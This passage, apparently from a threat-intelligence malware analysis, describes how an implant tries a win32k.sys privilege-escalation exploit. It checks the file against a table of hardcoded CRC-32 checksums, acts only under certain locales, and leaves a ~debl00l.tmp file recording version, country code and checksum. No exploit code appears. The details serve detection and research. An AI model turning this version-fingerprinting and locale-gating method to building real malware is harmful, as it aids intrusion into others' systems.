2. If all of the actions in the first step fails, the implant attempts to exploit an unknown escalation-ofprivileges (EoP) vulnerability in the driver *win32k.sys*. This feature targets very specific versions of *win32k.sys*. It checks for those versions by comparing the CRC-32 checksum of the file on the infected system against the following list of hardcoded checksums:| Hardcoded CRC-32 Checksum | <b>Description</b>                  |
|---------------------------|-------------------------------------|
| Values                    |                                     |
| 0x49FBEA88                | Unknown                             |
| 0xE6C42541                | MS Windows NT 4.0 (Service Pack 3)  |
| 0xF86E4DDE                | Unknown                             |
| 0x6ED9164                 | Unknown                             |
| 0x5CB13093                | Unknown                             |
| 0x9CEE7C76                | Unknown                             |
| 0x4DBBF9E2                | Unknown                             |
| 0x9B93E1D1                | Unknown                             |
| 0x3C862693                | Unknown                             |
| 0x6C2CB34C                | MS Windows NT 4.0 (Service Pack 6a) |
| 0x8E1E220D                | MS Windows NT 4.0 (Service Pack 6)  |

We were only able to map three of the checksums to their respective OS versions. Moreover, this EoP is attempted only on systems with specific locale (default country). The temporary file *~debl00l.tmp* is created in the same directory of the implant, and after exploitation. It includes the following information:

ver= <unique value assigned by the implant based on the default country code> ccode=<LOCALE\_IDEFAULTCOUNTRY>

CRC=<crc-32 checksum value of "%windir%\system32\win32k.sys">